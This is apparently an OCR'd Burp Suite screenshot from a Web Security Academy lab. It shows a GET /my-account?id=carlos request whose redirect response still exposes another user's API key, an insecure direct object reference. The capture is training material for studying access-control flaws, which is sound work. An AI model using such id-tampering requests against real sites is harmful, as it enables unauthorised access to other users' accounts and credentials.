 # Host Method URL Params Edited Status Length MIME type
431 https://0ac200a80300b03c84b9a00100f0008f.web-security-academy.net GET /my-account?id=carlos ✓ 302 3809 HTML
432 https://0ac200a80300b03c84b9a00100f0008f.web-security-academy.net GET /login 200 3613 HTML
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ac200a80300b03c84b9a00100f0008f.web-security-academy.net
3 Cookie: session=n3TIh1ozIjYFMGNQRO7flp2wyUw992px
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: NdncN9VcYbSPGe84MORDlfahVaIDnKxL
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
lPBGLeAOkXuGcoOOQeZPR4wgtIzswTPO">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>